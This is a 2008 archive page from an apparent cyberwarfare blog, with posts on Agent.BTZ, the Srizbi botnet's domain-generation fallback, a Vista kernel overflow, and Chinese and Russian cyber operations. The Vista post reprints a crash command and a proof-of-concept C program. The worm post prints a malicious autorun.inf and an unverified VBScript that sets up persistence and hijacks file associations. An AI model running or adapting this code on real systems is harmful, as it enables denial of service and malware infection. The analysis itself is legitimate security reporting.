Archive for November 2008
LATimes: Agent.BTZ Might be Concerted Cyber-Attack
The Los Angeles Times reports that the reports about the Agent.BTZ worm spreading to the U.S Army networks might be a coordinated attacks originating from Russia[1].
The U.S Central Command is now infected with the worm and a high-classified network has been hit also.
It is unclear if the author of the article thinks that an infection is the same things as an ‘attack’ though. From the article:
“Military electronics experts have not pinpointed the source or motive of the attack and could not say whether the destructive program was created by an individual hacker or whether the Russian government may have had some involvement.”
This infection has been report at the beginning of the month. This might just be sensationalism ofrcomplete ignorance from the author who might think than an infection by a worm made in Russia is a deliberate attack.
Officials would not describe the exact threat from agent.btz, or say whether it could shut down computers or steal information. Some computer experts have reported that agent.btz can allow an attacker to take control of a computer remotely and to take files and other information from it.
Then maybe they should just call Symantec or F-Secure or even better, Google it…or this if they are having a hard time..
See also:
“U.S Army Infected by Worm”, Jonathan Racicot, Cyberwarfare Magazine, November 11, 2008, https://cyberwarfaremag.wordpress.com/2008/11/20/us-army-infected-by-worm/
[1] “Cyber-attack on Defense Department computers raises concerns”, Julian E. Barnes, Los Angeles Times, November 28, 2008, http://www.latimes.com/news/nationworld/iraq/complete/la-na-cyberattack28-2008nov28,0,230046.story (accessed on November 28, 2008)
Srizbi is back
Update: The new Estonian company that hosted the command & control server, Starline Web Services, was shut down. The domain name chase continues !
The Srizbi botnet is back online after being shut down by the closure of the criminal hosting company McColo Corp two weeks ago. Srizbi’s command and controls servers, now moved to an Estonian hosting provider, took back control of the botnet[1] in the last days.
The Srizbi Botnet
The Srizbi botnet is mostly a spam generating botnet. According to security firm FireEye, there are 50 variants of the bot, which controls altogether around 500 000 zombies across the world[2]. The most virulent forms of Srizbi are said to control around 50 000 bots.
The Srizbi botnet had a backup procedure in case its C&C servers went down, that is why it got back online very fast. Included in the bot, is a procedure that generates domain names[3] and tries to contact it to see if the C&C is available. Therefore the owners, knowing the random-generating domain name algorithm of the botnet, only had to register one or more of the domain names that will be generated by the bots and install their new control and command server on a machine registered a valid domain name. That is enough for bots to download a new version, pointing to a new address for the botnet. To explain it using pseudo-code, it would look something like this:
Function FindBackupCommand()
String GeneratedDomainName = GeneratePossibleDomain();
If (CanResolve(GeneratedDomainName))
String CommandServerIpAddress = Resolve(GenerateDomainName)
If (IsCommandServer(CommandServerIpAddress))
SetNewCommandServer(CommandServerIpAddress)
String Command = RetrieveNewCommand(CommandServerIpAddress)
Execute(Command)
End Function
More information can be found about the random name generation algorithm at FireEye[4]. Interesting enough, the algorithm is based on date to generate a new set of possible domains names by period. FireEye had successfully discovered this function after McColo closed, but due to financial constraint, they could not register all the domain names that the bot generated. That would have implied to register more than 450 domains each week…
“We have registered a couple hundred domains,” Fengmin Gong, chief security content officer at FireEye Inc., “but we made the decision that we cannot afford to spend so much money to keep registering so many [domain] names.[5]“
According to the Symantec Srizbi webpage[6], the worm creates windbg48.sys and another randomly named .SYS file in the %SYSTEM% folder. It then registers the wingdbg48.sys as a driver by inserting the hidden HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Services\windbg48 key into the Windows’ Registry. Srizbi hides those keys by running in Kernel mode and hooking the ZwOpenKey and ZwEnumerateKey kernel functions among others. It might also try to block access to the registry. A tool is available in order to access the registry anyway.
It will also hide its files by hooking the NTFS file system driver. As if it was not enough, it will also modify the TCP/IP network drivers to bypass Firewalls and Intrusion Detection systems. It will also work in Safe Mode.
For those who wish to go deeper, Windows has two levels of execution: user mode and kernel mode. Usually applications run in user mode, which protects the kernel from applications so they won’t mess up the system. Kernel mode is a privilege mode where services and drivers have access to system resources such as the processor but also the memory… Hooking kernel functions is done by redirecting calls made to the kernel to a custom function. There are a couple of ways to do that in kernel mode, and one of them is to alter the System Service Descriptor Table, which is a table that maps every kernel function to an address in memory. By modifying this table to the address of your custom function, you could hook the kernel. This however would be easily detected by any anti-virus.
Another way is to insert an unconditional jump instruction into the kernel function by modifying the function directly in memory. The advantage of this method is that it’s much harder to detect, and can reproduce the same functionality of the hooked function. This is called inline function hooking.
Function HookKernel() AddressZwOpenKey = GetAddressOf(“ZwOpenKey”) AddressZwOpenKeyX = GetAddressOf(“ZwOpenKeyX”) Byte[5] JumpBytes = GetBytes(“JMP ” + AddressZwOpenKeyX); // Should look like [E5, 00, 00, 00, 00] WriteBytesDirectToMemory(AddressZwOpenKey, JumpBytes) End Function
This why this Trojan can also work in Safe Mode. I don’t know if this particular Trojan uses inline function hooking, but rootkits that uses this kind of hooking are quite hard and dangerous to remove.
Return of Srizbi
When McColo Corp. closed two weeks ago following and investigation by the Washington Post’s Security Fix, it made the news across the Internet as this hosting company was considered responsible for around 75 percent of all the spam sent across the web. Although many rejoiced, including me, at the sudden drop of spam as soon as McColo was turn off[7], everyone knew it was only temporary before the cyber criminals would found another hosting company.
Few knew that this random domain name generating routine was coded to connect to another C&C server though. As soon as it came back online, the first command it received was for a Russian spam campaign. By generating domain names such as yrytdyip.com, auaopagr.com, qpqduqud.com or ydywryfu.com, it was unthinkable for FireEye to register every possibility generated by Srizbi. It is becoming harder and harder to fight botnets on a technical basic. Fortunately, the economic fight could maybe put an end to spam, as mentioned in this Ars Technica article:
“… it suggests that spammers may be extremely sensitive to costs-more so than was previously believed. Even a small increase in the cost of sending an e-mail, they postulate, could have significant ramifications for the botnet industry, and might slow the rate at which it grows or put some spam operations out of business altogether.[8]“
The Rustock, Cutwail and Asprox botnets are also making a come back[9], provoking a new surge in spam in the last few days, but not quite yet at the same level of the pre-McColo era.
See also:
“Windows Rootkits of 2005, Part One“, James Butler, Sherri Sparks, Security Focus, November 4, 2005, http://www.securityfocus.com/infocus/1850, (accessed on November 27, 2008)
“Fallback C&C channels“, Alex Lanstein, Atif Mushtaq, Julia Wolf, and Todd Rosenberry, FireEye, November 16, 2008, http://blog.fireeye.com/research/2008/11/fallback-cc-channels-part-deux.html#more (accessed on November 27, 2008)
[1] “Massive botnet returns from the dead, starts spamming”, Gregg Keizer, ComputerWorld, November 26, 2008, http://www.computerworld.com/action/article.do?command=viewArticleBasic&articleId=9121678 (accessed on November 27, 2008)
[2] “Srizbi Botnet Re-Emerges Despite Security Firm’s Efforts”, Brian Krebs, Washington Post – Security Fix, November 26, 2008, http://voices.washingtonpost.com/securityfix/2008/11/srizbi_botnet_re-emerges_despi.html?hpid=news-col-blogs (accessed on November 27, 2008)
[3] “Technical details of Srizbi’s domain generation algorithm”, Julia Wolf, November 25, 2008, http://blog.fireeye.com/research/2008/11/technical-details-of-srizbis-domain-generation-algorithm.html (accessed on November 27, 2008)
[4] Ibid.
[5] “Massive botnet returns from the dead, starts spamming”, Gregg Keizer, ComputerWorld, November 26, 2008, http://www.computerworld.com/action/article.do?command=viewArticleBasic&articleId=9121678 (accessed on November 27, 2008)
[6] “Trojan.Srizbi”, Kaoru Hayashi, Symantec, July 23, 2007, http://www.symantec.com/security_response/writeup.jsp?docid=2007-062007-0946-99&tabid=2 (accessed on November 27, 2008)
[7] “Spam plummets after Calif. hosting service shuttered”, Gregg Keizer, ComputerWorld Security, http://www.computerworld.com/action/article.do?command=viewArticleBasic&articleId=9119963 (accessed on November 27, 2008)
[8] “Study: Storm botnet brought in daily profits of up to $9,500”, Joel Hruska, Ars Technica, November 10, 2008, http://arstechnica.com/news.ars/post/20081110-study-storm-botnet-brought-in-daily-profits-of-up-to-9500.html (accessed on November 27, 2008)
[9] “Srizbi botnet active again”, Jeremy Kirk, November 27, 2008, http://www.itworldcanada.com/a/Departmental-and-End-User-Computing/7167ba6c-1cd2-4c54-9338-95a63bea47fa.html (accessed on November 27, 2008)
Luxottica Retail Company Hacked
The giant of retail merchandise, Luxottica Retail, distributor of brands such as Anne Klein, Bulgari, Chanel and Ralph Lauren has been hacked and information about 59 000 former employees have been stolen from the mainframe[1].
According to Lt. Jeff Braley from the Cyber Crimes Task Force of the Warren County Sheriff, the suspected hacker breached the mainframe without even hiding her IP address. The incredible omission let the police to a woman called Molly Burns, a 30 years old resident of Glendale, Arizona. The Burns’ apartment has been raided this summer during a heroin raid and a unspecified number of computers have been seized by the police.
“You not only see the criminal history this suspect has, but you see the ties that they have and that is much more worrisome,” Braley said.
According to News 5, the arrest record of the suspected hacker includes forgery, theft and drug abuse[2]. Burns is now on the run and three different police departments in Arizona are also looking for her. The FBI will soon take over the case.
No details were given on how the attack was carried on. Any additional information would be appreciated. Luxottica Retail claimed that their systems have been secured since.
[1] “Thousands At Risk After Hacker Breaches Computer Mainframe”, Eric Flack, WLWT, November 24, 2008, http://www.wlwt.com/news/18055756/detail.html (accessed on November 25, 2008)
[2] Ibid.
Attacking the Vista Kernel
CNet reported not long ago about a new vulnerability found in the kernel of Vista[1]. The attack is a buffer overflow which corrupts the memory, and thus could be use for denial of service attacks. The report from Phion, the security company that reported the vulnerability, also states that the attack could be used to inject code[2].

There is a new vulnerability found in the kernel of Vista. The attack is a buffer overflow which corrupts the memory
The buffer overflow is caused by adding an IP address with an illegal subnet bits value to the IPv4 routing table: For example the following command will make Vista crash with a blue screen of death:
C:>route add 127.0.0.1/250 127.0.0.2
In the command above, we specified 254 as being the number of subnet bits, which is an illegal value. According to the vulnerability report by Thomas Unterleitner, the greater the value is, the quicker the crash is provoked[3].
The overflow is located into the CreateIpForwardEntry2 method which is part of the Iphlpapi library (Iphlpapi.dll). The problem arises because the method doesn’t verify the value of the PrefixLength property of DestinationPrefix specified in the MIB_IPFORWARD_ROW2 structure passed to the method. Therefore, the following code should crash the kernel[4]:
1: #define _WIN32_WINNT 0x0600 2: #define WIN32_LEAN_AND_MEAN 3: 4: #include <windows.h> 5: #include <winsock2.h> 6: #include <ws2ipdef.h> 7: #include <iphlpapi.h> 8: 9: #include <stdio.h> 10: #include <stdlib.h> 11: 12: int main(int argc, char** argv) 13: 14: DWORD dwStatus; 15: MIB_IPFORWARD_ROW2 route; 16: 17: if (argc != 3) 18: { 19: printf("Usage: %s <ifNum> <numOfBits>\n\n", argv[0]); 20: return -1; 21: } 22: 23: InitializeIpForwardEntry(&route); 24: 25: route.InterfaceIndex = atoi(argv[1]); 26: route.DestinationPrefix.Prefix.si_family = AF_INET; 27: 28: route.DestinationPrefix.Prefix.Ipv4.sin_addr.s_addr 29: = inet_addr("1.2.3.0"); 30: route.DestinationPrefix.Prefix.Ipv4.sin_family = AF_INET; 31: 32: route.DestinationPrefix.PrefixLength = atoi(argv[2]); 33: 34: route.NextHop.Ipv4.sin_addr.s_addr = inet_addr("11.22.33.44"); 35: route.NextHop.Ipv4.sin_family = AF_INET; 36: 37: route.SitePrefixLength = 0; 38: 39: route.Protocol = MIB_IPPROTO_NETMGMT; 40: route.Origin = NlroManual; 41: route.ValidLifetime = 0xffffffff; 42: route.PreferredLifetime = 0xffffffff; 43: route.Metric = 1; 44: 45: dwStatus = CreateIpForwardEntry2(&route); 46: return dwStatus;
In order for this code to work you must be in the Administrators group or in the Network Operators Group…so it’s of limited use for most people, but you never know…
NETIO!PtpCopyPartialKeys: mov edi,edi push ebp mov ebp,esp movzx eax,word ptr [ebp+10h] ; = 0x00ee PrefixLength in bits add eax,7 shr eax,3 push eax ; 0x0000001e PrefixLength in bytes push dword ptr [ebp+0Ch] ; 0x934b7ac4 src buffer push dword ptr [ebp+8] ; 0x83716398 dst buffer ; 83716398 00 00 00 00 00 00 00 00-05 00 06 04 45 76 65 ee ; 837163a8 01 00 00 00 01 00 00 00-78 81 15 83 00 00 00 00 ; 837163b8 18 68 f0 8a 00 00 00 00-01 00 04 00 01 00 00 00 ; ------------------------------------------------------------------ call NETIO!memcpy ; memcpy(0x83716398, 0x934b7ac4, 0x0000001e) // BUFFER OVERFLOW!!!! ; ------------------------------------------------------------------ ; 83716398 01 02 03 04 00 00 00 00-00 13 6c 83 48 7b 4b 93 ; 837163a8 78 62 8b 85 00 13 6c 83-48 13 6c 83 78 00 00 00 ; 837163b8 18 68 f0 8a 00 00 00 00-01 00 04 00 01 00 00 00 ; compare the byte values with the src buffer printed before add esp,0Ch pop ebp ret 0Ch neg ecx push ecx
Microsoft said it had no intention of patching this buffer overflow before the next Vista service pack[5]. This exploit doesn’t apply to Windows XP.
[1] “Kernel vulnerability found in Vista”, David Meyer, CNet Security, November 22, 2008, http://news.cnet.com/8301-1009_3-10106173-83.html?part=rss&subj=news&tag=2547-1_3-0-20 (accessed on November 25, 2008)
[2] “Microsoft VISTA TCP/IP stack buffer overflow”, Thomas Unterleitner, November 19, 2008, http://www.securityfocus.com/archive/1/498471 (accessed on November 25, 2008)
[3] Ibid.
[4] Ibid. Code by Thomas Unterleitner
[5] “Vista kernel is vulnerable”, Egan Orion, The Inquirer, November 24, 2008, http://www.theinquirer.net/gb/inquirer/news/2008/11/24/vista-kernel-vulnerable (accessed on November 25, 2008)
Use of Cyber Warfare Will Limit U.S Freedom of Action says Intelligence
Not entirely cyber warfare related but still a very interesting read, but according to the Global Trends 2025 report by the National Intelligence Council, irregular warfare, which cyber warfare is part of, will play a determinant part into the future of the United States:
“… expanded adoption of irregular warfare tactics by both state and nonstate actors, proliferation of long-range precision weapons, and growing use of cyber warfare attacks increasingly will constrict US freedom of action.[1]“
Unfortunately this is the only mention of cyber warfare in the report, which fails to go into further details. This shouldn’t come to a surprise to anyone though. We all know how reliant on technology everything is nowadays and the interconnection between every part of the modern society. Not only does the United States recognized that cyber warfare will be an important part of the upcoming conflicts, but also does China and Russia, which are stated to become heavyweights on the world stage:
“Few countries are poised to have more impact on the world over the next 15-20 years than China. If current trends persist, by 2025 China will have the world’s second largest economy and will be a leading military power.[2]“
Right now, even with her very large armed forces of 2 million active personnel[3], China is trying to modernize its military to be more mobile and efficient. In order to accomplish that modernization, it has explored many new avenues that western societies are still trying to grasp. In 1999, two Chinese Air Forces colonels discussed new ways to conduct war in a guide titled “Unrestricted Warfare”, where they describe the use of computers as new weapons for future warfare:
“With technological developments being in the process of striving to increase the types of weapons, a breakthrough in our thinking can open up the domain of the weapons kingdom at one stroke. As we see it, a single man-made stock-market crash, a single computer virus invasion, or a single rumor or scandal that results in a fluctuation in the enemy country’s exchange rates or exposes the leaders of an enemy country on the Internet, all can be included in the ranks of new-concept weapons.[4]“
Experts seem to agree that this kind of “new weapon” could do far more damage than one can imagine:
“If someone is able to attack information that is needed by decision makers, or that is crucial to organizing logistics and supply lines of an army on the ground, that means they can induce chaos in a nation[5]“ said Sami Saydjari, who worked as a Pentagon cyber expert for 13 years and now runs a private company, Cyber Defence Agency.

... by 2025 China will have the world’s second largest economy and will be a leading military power
We don’t know how much of the concepts explained in this book as been accepted by the People’s Liberation Army (PLA), but events from the last decade can gave us clues as how much China has developed cyber warfare capacities based on the text of the two colonels. . Concretes realizations of these ideas may have happened as soon as four years after the publication of the guide during Operation Titan Rain in 2003. With a computer network of more than 3.5 million computers spread across 65 countries, the Pentagon faces many challenges against a strong and sophisticated attack and Operation Titan Rain proved this. According to an article on ZDNet[6], 20 hackers, based or using proxies based in China, successfully attacked American networks in a coordinated attack:
- At 10:23 p.m. PST, the Titan Rain hackers exploited vulnerabilities at the U.S. Army Information Systems Engineering Command at Fort Huachuca, Ariz.
- At 1:19 a.m., they exploited the same hole in computers at the Defense Information Systems Agency in Arlington, Va.
- At 3:25 a.m., they hit the Naval Ocean Systems Center, a Defense Department installation in San Diego, Calif.
- At 4:46 a.m., they struck the U.S. Army Space and Strategic Defense installation in Huntsville, Ala.
The results from this operation were the theft of several classified information:
“From the Redstone Arsenal, home to the Army Aviation and Missile Command, the attackers grabbed specs for the aviation mission-planning system for Army helicopters, as well as Falconview 3.2, the flight-planning software used by the Army and Air Force,” according to Alan Paller, the director of the SANS Institute[7].
Many other attacks have been suspected to originate from China afterwards. Attacks against most of the G7 countries such as France[8], UK and Germany[9], New Zealand[10] and India[11] have been reported by many medias.

Attacks against most of the G7 countries such as France, UK and Germany, New Zealand and India have been reported
Although evidence gathered shows that China is aggressively pursuing irregular warfare, Russia is also gaining a strong cyber warfare reputation on the world scene. Its attack against Estonia has won world coverage and succeeding attacks on Georgia gave the country experience in that domain. It is again unclear though if attacks from Russia are actually coming from government agencies or from criminal behaviour.
The first incident concerning Russia goes back to 1999, before the Chinese cyber attacks. American networks went under siege in what is now called Operation Moonlight Maze. Back then, FBI officials were investigating a breach into the DOD satellite control systems. Again, while the first accusations for the source of this attack were Russian authorities, it was soon shown that they were not implied in this attack[12]. The only certitude about this operation was that the attack went through a Russian proxy.
Nevertheless, Russia cyber warfare was displayed on Estonia in 2007. Once against, it was unclear if the government was involved or if Russian patriotism over the removal of the war memorial[13] caused Russian script kiddies and botnets to answer with a massive DDoS attack. Moscow always denied any involvement in that case. It is also well known that major botnets that are lurking on the net are often controlled by Russian cyber-criminal gangs such as the Russian Business Network. It’s quite possible that those cyber-gangs ordered their botnets to retaliate against Estonia, especially since the attack consisted mostly of a denial-of-service attack, and wasn’t not as sophisticated as a coordinated hacking attack on networks. Another plausible option would be that Russia’s cyber army is a mercenary force.
A repetition of the Estonia cyber attack then took place against Georgia during the Russia-Georgian conflict. The same kind of attack occurred and took down various governmental and commercial websites: HTTP floods were send to www.parliament.ge and president.gov.ge. Some other sites were hi-jacked and displayed fake information. The Georgian government had to put up a temporary website on Blogspot. This time, the Russian Business Network was openly suspected by many analysts to be behind the attacks[14].
HTTP floods were send to http://www.parliament.ge and president.gov.ge.
McAfee claims that 120 countries around the world are now developing cyber warfare strategies[15]. It is inevitable that countries without cyber warfare capacities will be at great disadvantage in any arising conflict, as disruption of communications will be the first objective of any belligerent. It’s crucial that a strong offensive and defensive cyber war force be developed in order to not only defend against cyber threats, but also wage war in cyberspace.
See also:
“Inside the Chinese Hack Attack”, “Nathan Thornburgh”, Time, August 25, 2005, http://www.time.com/time/nation/article/0,8599,1098371,00.html (accessed on November 21, 2008)
“Coordinated Russia vs. Georgia cyber attack in progress”, Dancho Danchev, August 11, 2008, http://blogs.zdnet.com/security/?p=1670 (accessed on November 21, 2008)
[1] “Global Trends 2025: A Transformed World”, National Intelligence, U.S Government, November 2008, p. XI
[2] Ibid. p. 29
[3] The Asian Conventional Military Balance in 2006: Overview of major Asian Powers”, Anthony H. Cordesman, Martin Kleiber, CSIS, June 26, 2006, p.24
[4] Translation from “Unrestricted Warfare”, Qiao Liang, Wang Xiangsui, PLA Literature and Arts Publishing House, February 1999. p. 25
[5] “China flexes muscles of its ‘informationised’ army”, Ed Pilkington, Bobbie Johnson, The Guardian, September 5, 2007, http://www.guardian.co.uk/technology/2007/sep/05/hacking.internet (accessed on November 21, 2008)
[6] “Security experts lift lid on Chinese hack attacks”, “Tom Espiner”, ZDNet, November 23, 2005, http://news.zdnet.com/2100-1009_22-145763.html (accessed on November 21, 2008)
[7] Ibid.
[8] “French government falls prey to cyber-attacks ‘involving China'”, Agence France-Presse, September 9, 2007, http://www.france24.com/france24Public/en/news/france/20070909-Internet-piracy-france-secuirty-china-hacker.php (accessed on November 21, 2008)
[9] “Chinese government at the center of five cyber attack claims”, Jeremy Reimer, September 14, 2007, http://arstechnica.com/news.ars/post/20070914-chinese-government-at-the-center-of-five-cyber-attack-claims.html (accessed on November 21, 2008)
[10] “New Zealand hit by foreign computer hacking”, Agence France-Presse, The Age, September 11, 2007, http://www.theage.com.au/news/Technology/New-Zealand-hit-by-foreign-computer-hacking/2007/09/11/1189276701773.html (accessed on November 21, 2008)
[11] “China mounts cyber attacks on Indian sites”, Indrani Bagchi, The Times of India, May 5, 2008, http://timesofindia.indiatimes.com/China_mounts_cyber_attacks_on_Indian_sites/articleshow/3010288.cms (accessed on November 21, 2008)
[12] “Russia hacking stories refuted”, Federal Computer Weekly, September 27, 1999, http://www.fcw.com/print/5_188/news/68553-1.html?page=1 (accessed on November 21, 2008)
[13] “Estonia hit by ‘Moscow cyber war'”, BBC News, May 17, 2007, http://news.bbc.co.uk/2/hi/europe/6665145.stm (accessed on November 21, 2008)
[14] “Georgia: Russia ‘conducting cyber war'”, Jon Swaine, The Telegraph, August 11, 2008, http://www.telegraph.co.uk/news/worldnews/europe/georgia/2539157/Georgia-Russia-conducting-cyber-war.html (accessed on November 21, 2008)
[15] “China Disputes Cyber Crime Report”, Jordan Robertson, Washington Post, November 29, 2007, http://www.washingtonpost.com/wp-dyn/content/article/2007/11/29/AR2007112901588.html (accessed on November 21, 2008)
U.S Army Infected by Worm
Wired reports that the U.S Army network is under assault by a variant of the SillyFDC worm called Agent-BTZ [1]. In order to restrain the infection, the U.S. Strategic Command has ban the use of every portable media on its network, this include USB keys, CDs, flash cards, floppies etc… Both the SIPRNet and NIPRNet are affected by this directive.
The SillyFDC worm infects systems through replication, i.e. by copying itself to various locations such as these folders[2]:
|
It will also try to copy itself to any drive connected to the machine by scanning drives A:\ to Z:\, which is why the U.S Army is banning the use of portable media for the time being. According to F-Secure who first discovered the worm[3], the variant in question will also create these files[4]:
- %windir%\system32\muxbde40.dll
- %windir%\system32\winview.ocx
- %temp%\6D73776D706461742E746C62FA.tmp
- %windir%\system32\mswmpdat.tlb
It will then install itself into the registry to make sure the worm starts every time the computer is booted. It will also attempt to download a JPG file from http://worldnews.ath.cx/update/img0008/%5BREMOVED%5D.jpg and create an AUTORUN.INF file on each drive on the computer, which contains the following:
[autorun]
open=
shell\open=Explore
shell\open\Command=rundll32.exe .\\[RANDOM].dll,InstallM
shell\open\Default=1
[RANDOM] is a randomly generated filename for the malicious DLL. Each time a new partition or a new drive is plugged in, Agent.BTZ will infect it immediately.
The SillyFDC worm doesn’t have any payload, as it only replicates itself through systems it finds using physical medias only. But its variant, the Agent.BTZ is a known Trojan dropper. A dropper is the kind of Trojan that will look to download and execute other malware. It’s surprising that it found its way into the U.S Army network. So that might be a tip for any worm/Trojan writer: add physical media replication to your malware like in the good ol’ days before e-mail, as it seems sending it by e-mail or click jacking is pretty well filtered in military networks, but peripherals such as USB keys are still often used by personnel. And this will surely open the eyes of the network admins of the U.S Army: scan anything plugged into the network.
Also, Graham Cluley, senior technology consultant at Sophos advises:
“… that users disable the autorun facility of Windows so removable devices such as USB keys and CD ROMs do not automatically launch when they are attached to a PC”
With whom I agree.
Update:
Since so many people asked me about this worm, I looked deeply into Internet and found this code, which seems to be part of the script of the Silly FDC worm (that’s the best I could do for now). This script basically copy files from one directory to another, renames the core of the worm and put it into another directory and add registry keys. I cannot confirm this as I found this on an Indonesian blog, so if anyone can look into this, please let me know. Thank you. Blog : http://morphians.wordpress.com/category/uncategorized/
Dim fs,rg Set fs = CreateObject(”scripting.filesystemobject”) Set rg = CreateObject(”wscript.shell”) On Error Resume Next rg.RegWrite “HKCR\.vbs\”, “VBSFile” rg.RegWrite “HKCU\Control Panel\Desktop\SCRNSAVE.EXE”, ”C:\WINDOWS\pchealth\helpctr\binaries\HelpHost.com” rg.RegWrite “HKCU\Control Panel\Desktop\ScreenSaveTimeOut”, “30” rg.RegWrite “HKCR\MSCFile\Shell\Open\Command\”, “C:\WINDOWS\pchealth\Global.exe” rg.RegWrite “HKCR\regfile\Shell\Open\Command\”, “C:\WINDOWS\pchealth\Global.exe” rg.RegWrite “HKLM\SOFTWARE\Microsoft\Windows\CurrentVersion\RunOnce\”, “C:\WINDOWS\system32\dllcache\Default.exe” rg.RegWrite “HKCU\SOFTWARE\Microsoft\Windows\CurrentVersion\RunOnce\”, “C:\WINDOWS\system32\dllcache\Default.exe” rg.RegWrite “HKLM\SOFTWARE\Microsoft\Windows\CurrentVersion\Run\”, “C:\WINDOWS\system\KEYBOARD.exe” rg.RegWrite “HKEY_CLASSES_ROOT\MSCFile\Shell\Open\Command\”, “C:\WINDOWS\Fonts\Fonts.exe” rg.RegWrite “HKCU\Software\Policies\Microsoft\Windows\System\Scripts\Logoff\DisplayName”, ”Local Group Policy” rg.RegWrite “HKCU\Software\Policies\Microsoft\Windows\System\Scripts\Logoff\FileSysPath”, ”" rg.RegWrite “HKCU\Software\Policies\Microsoft\Windows\System\Scripts\Logoff\GPO-ID”, ”LocalGPO” rg.RegWrite “HKCU\Software\Policies\Microsoft\Windows\System\Scripts\Logoff\GPOName”, ”Local Group Policy” rg.RegWrite “HKCU\Software\Policies\Microsoft\Windows\System\Scripts\Logoff\SOM-ID”, ”Local” rg.RegWrite “HKCU\Software\Policies\Microsoft\Windows\System\Scripts\Logoff\Parameters”, ”" rg.RegWrite “HKCU\Software\Policies\Microsoft\Windows\System\Scripts\Logoff\Script”, "C:\WINDOWS\Cursors\Boom.vbs” rg.RegWrite “HKLM\Software\Policies\Microsoft\Windows\System\Scripts\Shutdown\DisplayName”, “Local Group Policy” rg.RegWrite “HKLM\Software\Policies\Microsoft\Windows\System\Scripts\Shutdown\FileSysPath”, “” rg.RegWrite “HKLM\Software\Policies\Microsoft\Windows\System\Scripts\Shutdown\GPO-ID”, “LocalGPO” rg.RegWrite “HKLM\Software\Policies\Microsoft\Windows\System\Scripts\Shutdown\GPOName”, “Local Group Policy” rg.RegWrite “HKLM\Software\Policies\Microsoft\Windows\System\Scripts\Shutdown\SOM-ID”, “Local” rg.RegWrite “HKLM\Software\Policies\Microsoft\Windows\System\Scripts\Shutdown\Parameters”, “” rg.RegWrite “HKLM\Software\Policies\Microsoft\Windows\System\Scripts\Shutdown\Script”, “C:\WINDOWS\Cursors\Boom.vbs” rg.RegWrite “HKLM\Software\Policies\Microsoft\Windows\System\Scripts\Startup\DisplayName”, “Local Group Policy” rg.RegWrite “HKLM\Software\Policies\Microsoft\Windows\System\Scripts\Startup\FileSysPath”, “” rg.RegWrite “HKLM\Software\Policies\Microsoft\Windows\System\Scripts\Startup\GPO-ID”, “LocalGPO” rg.RegWrite “HKLM\Software\Policies\Microsoft\Windows\System\Scripts\Startup\GPOName”, “Local Group Policy” rg.RegWrite “HKLM\Software\Policies\Microsoft\Windows\System\Scripts\Startup\SOM-ID”, “Local” rg.RegWrite “HKLM\Software\Policies\Microsoft\Windows\System\Scripts\Startup\Parameters”, “” rg.RegWrite “HKLM\Software\Policies\Microsoft\Windows\System\Scripts\Startup\Script”, “C:\WINDOWS\Cursors\Boom.vbs” If Not fs.FileExists(”C:\WINDOWS\Fonts\Fonts.exe”) Then fs.CopyFile (”C:\WINDOWS\Help\microsoft.hlp”), (”C:\WINDOWS\Fonts\Fonts.exe”) If Not fs.FileExists(”C:\WINDOWS\pchealth\helpctr\binaries\HelpHost.com”) Then fs.CopyFile (”C:\WINDOWS\Help\microsoft.hlp”), (”C:\WINDOWS\pchealth\helpctr\binaries\HelpHost.com”) If Not fs.FileExists(”C:\WINDOWS\pchealth\Global.exe”) Then fs.CopyFile (”C:\WINDOWS\Help\microsoft.hlp”), (”C:\WINDOWS\pchealth\Global.exe”) If Not fs.FileExists(”C:\WINDOWS\system\KEYBOARD.exe”) Then fs.CopyFile (”C:\WINDOWS\Help\microsoft.hlp”), (”C:\WINDOWS\system\KEYBOARD.exe”) If Not fs.FileExists(”C:\WINDOWS\system32\dllcache\Default.exe”) Then fs.CopyFile (”C:\WINDOWS\Help\microsoft.hlp”), (”C:\WINDOWS\system32\dllcache\Default.exe”) If Not fs.FileExists(”C:\windows\system32\drivers\drivers.cab.exe”) Then fs.CopyFile (”C:\WINDOWS\Help\microsoft.hlp”), (”C:\windows\system32\drivers\drivers.cab.exe “) If Not fs.FileExists(”C:\windows\media\rndll32.pif “) Then fs.CopyFile (”C:\WINDOWS\Help\microsoft.hlp”), (”C:\windows\media\rndll32.pif”) If Not fs.FileExists(”C:\windows\fonts\tskmgr.exe”) Then fs.CopyFile (”C:\WINDOWS\Help\microsoft.hlp”), (”C:\windows\fonts\tskmgr.exe”)
See also:
“US Army bans USB devices to contain worm”, John Leyden, The Register, November 20, 2008, http://www.theregister.co.uk/2008/11/20/us_army_usb_ban/ (accessed on November 20, 2008)
[1] “Under Worm Assault, Military Bans Disks, USB Drives”, Noah Shachtman, Danger Room, Wired, http://blog.wired.com/defense/2008/11/army-bans-usb-d.html (accessed on November 20, 2008)
[2] “W32.SillyFDC”, Symantec, http://securityresponse.symantec.com/security_response/writeup.jsp?docid=2006-071111-0646-99&tabid=1 (accessed on November 20, 2008)
[3] “Troj/Agent-EMB”, Sophos, http://www.sophos.com/security/analyses/viruses-and-spyware/trojagentemb.html (accessed on November 20, 2008)
[4] “F-Secure Malware Information Pages: Worm:W32/Agent.BTZ”, F-Secure Corporation, http://www.f-secure.com/v-descs/worm_w32_agent_btz.shtml (accessed on November 20, 2008)
Cyber Espionage : The Triggerfish
ArsTechnica had some bits of information how the triggerfish has been used to retrieve information from cell phones such as the electronic serial number (ESN), phone numbers and other information without the users’ knowledge and without the help of the telephone providers[1]. It was used back in the 90s by the FBI to track legendary hacker Kevin Mitnick[2].
When cell phones are on, they automatically look for cell sites around them in order to connect to the telephone company network. It will then connect to the one having the strongest signal, as it means a better signal. The triggerfish antenna is a high-powered cell site simulator to which any cell phone near enough will connect, as they will consider it as a normal cell site. Once the mobile registers to the triggerfish and the user wants to make or receive a call, the mobile will send the mobile identification number (MIN), which is actually the phone number, the ESN, cell site data, which contains the channel used and sub-geographical location all the incoming and outgoing data of the caller. It will also contain the outgoing or incoming MIN. According to the documents released by the ACLU, the triggerfish is able to display the following:
“If the cellular telephone is used to make or receive a call, the screen of the digital analyzer/cell site/simulator/triggerfish would include the cellular telephone number (MIN), the call’s incoming or outgoing status, the telephone number dialled, the cellular telephone’s ESN, the date, time and duration of the call, and the cell site number/sector (location of the cellular telephone when the call was connected)[3]“
The same document also writes that this device may be able to intercept the contents of the communication if the option is enabled. It’s important to note that the cell phone must be used to receive or send a call (SMS or web also) in other to for the triggerfish to work, as data about the location of the phone will be send in every data packet send and received by the user. This is how organization can track people using cell phones. Since mobiles always need to find new cell sites as the user moves around, it needs to exchange geographical information with the phone in order to locate the cell sites nearest to the mobile.
